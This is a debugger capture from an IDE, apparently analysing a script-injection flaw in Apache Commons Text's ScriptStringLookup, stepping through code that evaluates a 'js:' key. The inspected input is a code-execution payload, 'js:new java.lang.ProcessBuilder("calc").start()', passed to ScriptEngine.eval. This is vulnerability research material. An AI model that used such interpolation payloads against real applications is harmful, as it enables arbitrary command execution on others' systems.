 public String lookup(String key) {   key: "js:new java.lang.ProcessBuilder("calc").start()"
if (key == null) {
return null;
} else {
String[] keys = key.split(SPLIT_STR, i: 2);   keys: ["js", "new java.lang.P..."]
int keyLen = keys.length;   keyLen: 2
if (keyLen != 2) {   keyLen: 2
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is EngineName:Script.", new Object[]{key});   key: "js:new java.l
} else {
String engineName = keys[0];   engineName: "js"
String script = keys[1];   keys: ["js", "new java.lang.P..."]   script: "new java.lang.ProcessBuilder("calc").start()"
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName);   engineName: "js"
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName);
} else {
return Objects.toString(scriptEngine.eval(script), (String)null);
}
g.example.Main ×
控制台
"@1 在组 "main": 正在运行
stringLookupMap
p:82, ScriptStringLookup (org.apache.com
p:135, InterpolatorStringLookup (org.ap
eVariable:1067, StringSubstitutor (org.apa
tute:1433, StringSubstitutor (org.apache.c
tute:1308, StringSubstitutor (org.apache.c
ce:816, StringSubstitutor (org.apache.com
14, Main (org.example)
Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE ... ×
this = {ScriptStringLookup@811}
key = "js:new java.lang.ProcessBuilder("calc").start()"
keys = {String[2]@879} ["js", "new java.lang.P..."]
keyLen = 2
engineName = "js"
script = "new java.lang.ProcessBuilder("calc").start()"
keys[1] = "new java.lang.ProcessBuilder("calc").start()"